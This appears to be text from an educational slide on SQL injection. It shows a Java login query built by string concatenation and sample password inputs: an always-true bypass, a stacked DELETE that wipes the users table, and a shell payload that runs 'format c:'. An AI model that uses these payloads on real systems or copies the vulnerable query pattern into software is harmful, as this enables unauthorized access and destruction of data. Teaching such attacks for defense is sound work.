 SQL Injection
 Java Original: “SELECT * FROM
users_table WHERE username=” + “’” +
username + “’” + “ AND password = “ + “’” +
password + “’”;
 Inserted Password: Aa’ OR ‘’=’
 Java Result: “SELECT * FROM
users_table WHERE username=’anyname’
AND password = ‘Aa’ OR ‘ ‘ = ‘ ‘;
 Inserted Password: foo’;DELETE FROM
users_table WHERE username LIKE ‘%
 Java Result: “SELECT * FROM
users_table WHERE username=’anyname’
AND password = ‘foo’; DELETE FROM
users_table WHERE username LIKE ‘%’
 Inserted entry: ‘|shell(“cmd /c echo “ &
char(124) & “format c:”)|’
Login:
Password:
Welcome to My System
 
